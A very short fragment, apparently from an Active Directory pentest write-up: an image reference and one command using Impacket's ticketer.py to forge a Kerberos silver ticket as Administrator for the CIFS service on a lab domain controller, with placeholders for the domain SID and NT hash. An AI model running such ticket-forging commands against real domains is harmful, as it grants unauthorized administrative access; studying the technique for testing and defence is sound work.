 sudo python3 ticketer.py -domain-sid <domain sid> -domain kawakatz.local -spn cifs/dc1.kawakatz.local -nthash <dc1 hash> -user-id 500 Administrator